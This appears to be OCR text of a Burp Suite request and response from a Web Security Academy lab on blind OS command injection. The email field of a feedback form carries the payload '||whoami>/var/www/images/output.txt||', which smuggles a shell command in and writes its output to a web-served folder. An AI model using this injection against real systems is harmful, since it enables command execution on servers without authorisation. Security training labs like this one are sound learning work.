 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /feedback/submit HTTP/2
2 Host: 0a1b00d90483a8a882e1a1cd003b002a.web-security-academy.net
3 Cookie: session=cOOO697dlJBEVsEA8ytDB6KjDsgmgQOG
4 Content-Length: 112
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
0 Accept: */*
1 Origin: https://0a1b00d90483a8a882e1a1cd003b002a.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a1b00d90483a8a882e1a1cd003b002a.web-security-academy.net/feedback
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 csrf=LfNproy3hD2lWRQfc5eBeLROJ0lIVnSY&name=d&email=
||whoami>/var/www/images/output.txt||&subject=www&message=www
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}